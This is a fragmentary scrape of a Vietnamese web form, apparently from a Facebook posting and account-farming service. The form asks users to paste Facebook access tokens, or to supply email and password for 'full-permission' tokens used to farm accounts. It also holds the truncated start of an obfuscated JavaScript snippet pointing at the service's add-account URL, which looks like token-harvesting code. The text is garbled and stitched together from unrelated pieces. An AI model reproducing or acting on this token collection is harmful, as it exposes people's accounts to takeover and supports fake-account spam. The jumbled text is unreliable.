 THÊM TÀI KHOẢN FACEBOOK
ACCESS TOKEN TÀI KHOẢN FB
Access Token (*)
Nếu để nuôi nick dùng Email + mật khẩu trong tab Tài khoản FB thì access token mới full quyền
Nếu bạn đã có sẵn Access Token chỉ cần copy/paste vào đây rồi ấn Ghi lại.
HTC Sence Allow Permissions
var website = "http://ungdungdangtin.net/?
page=facebook_accounts&cmd=add&"; var _0xa967=
Graph API Explorer Allow Permissions Get Access Token
Tel Aviv, Israel Allow Permissions & Get Access Token
Ghi lại